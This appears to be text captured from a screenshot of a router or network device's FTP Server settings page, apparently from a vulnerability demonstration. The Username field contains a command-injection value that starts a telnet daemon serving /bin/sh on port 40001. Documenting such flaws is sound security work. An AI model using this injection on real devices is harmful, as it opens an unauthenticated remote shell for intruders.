 Logout
Manageme
Status Network Security Application Management
Management » Device Management » FTP Server
Account Management
Device Management
Restore
Restore All
Local Upgrade
Config Backup
FTP Server
Device Reboot
NTP Check Time
Log
You could configure FTP server here.
FTP Server
FTP Server Enable Disable *
Username |telnetd -p 40001 -l /bin/sh; *(You can input 1-32 characters, including alphanumeric and '_')
Password ●●●●●●●●●●●●●●●●●●●●● (You can input 1-8 characters, including alphanumeric and '_')
Apply Cancel